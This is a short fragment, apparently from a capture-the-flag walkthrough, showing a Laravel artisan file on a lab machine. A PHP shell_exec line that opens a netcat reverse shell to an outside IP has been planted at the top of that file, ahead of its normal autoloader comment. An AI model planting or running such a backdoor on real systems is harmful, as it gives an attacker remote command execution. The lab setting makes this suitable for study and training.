 www-data@cronos:/var/www/laravel$ cat artisan
#!/usr/bin/env php
<?php shell_exec("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.16 80 >/tmp/f"); ?>
Home
<?php
/*
| Register The Auto Loader
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/